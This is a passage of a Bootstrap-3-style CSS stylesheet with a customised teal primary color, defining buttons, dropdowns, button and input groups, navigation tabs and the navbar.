    font-size: 14px;
    line-height: 1.428571429;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none;
}

.btn:active, .btn.active {
    outline: 0;
    background-image: none;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled, .btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    box-shadow: none;
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

.btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}

.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus,
.open > .btn-default.dropdown-toggle:hover,
.open > .btn-default.dropdown-toggle:focus,
.open > .btn-default.dropdown-toggle.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    background-image: none;
}

.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}

.btn-default .badge {
    color: #fff;
    background-color: #333;
}

.btn-primary {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:hover {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    background-image: none;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}

.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
.open > .btn-success.dropdown-toggle:hover,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    background-image: none;
}

.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
.open > .btn-info.dropdown-toggle:hover,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    background-image: none;
}

.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}

.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
.open > .btn-warning.dropdown-toggle:hover,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    background-image: none;
}

.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
.open > .btn-danger.dropdown-toggle:hover,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    background-image: none;
}

.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}

.btn-link {
    color: #337ab7;
    font-weight: normal;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    box-shadow: none;
}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent;
}

.btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover, .btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.in {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.in {
    display: block;
}

tr.collapse.in {
    display: table-row;
}

tbody.collapse.in {
    display: table-row-group;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.428571429;
    color: #333333;
    white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed;
}

.open > .dropdown-menu {
    display: block;
}

.open > a {
    outline: 0;
}

.dropdown-menu-right {
    left: auto;
    right: 0;
}

.dropdown-menu-left {
    left: 0;
    right: auto;
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.428571429;
    color: #777777;
    white-space: nowrap;
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}

.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto;
    }
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}

.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    margin-left: -5px;
}

.btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table;
}

.btn-toolbar:after {
    clear: both;
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group > .btn-group {
    float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
    box-shadow: none;
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table;
}

.btn-group-vertical > .btn-group:after {
    clear: both;
}

.btn-group-vertical > .btn-group > .btn {
    float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
}

.btn-group-justified > .btn-group .btn {
    width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.input-group .form-control:focus {
    z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:first-child {
    border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.input-group-addon:last-child {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}

.input-group-btn > .btn {
    position: relative;
}

.input-group-btn > .btn + .btn {
    margin-left: -1px;
}

.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.nav:before, .nav:after {
    content: " ";
    display: table;
}

.nav:after {
    clear: both;
}

.nav > li {
    position: relative;
    display: block;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav > li > a:hover, .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav > li.disabled > a {
    color: #777777;
}

.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
    color: #777777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7;
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav > li > a > img {
    max-width: none;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.428571429;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills > li {
    float: left;
}

.nav-pills > li > a {
    border-radius: 4px;
}

.nav-pills > li + li {
    margin-left: 2px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}

.nav-stacked > li {
    float: none;
}

.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
    width: 100%;
}

.nav-justified > li, .nav-tabs.nav-justified > li {
    float: none;
}

.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}

.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}

@media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0;
}

.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}

.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}

@media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}

.navbar:before, .navbar:after {
    content: " ";
    display: table;
}

.navbar:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}

.navbar-header:before, .navbar-header:after {
    content: " ";
    display: table;
}

.navbar-header:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}

.navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table;
}

.navbar-collapse:after {
    clear: both;
}

.navbar-collapse.in {
    overflow-y: auto;
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0;
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}

@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}

@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
}

.navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none;
}

.navbar-brand > img {
    display: block;
}

@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}

.navbar-toggle:focus {
    outline: 0;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}

.navbar-nav {
    margin: 7.5px -15px;
}

.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 8px;
    margin-bottom: 8px;
}

@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        box-shadow: none;
    }
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

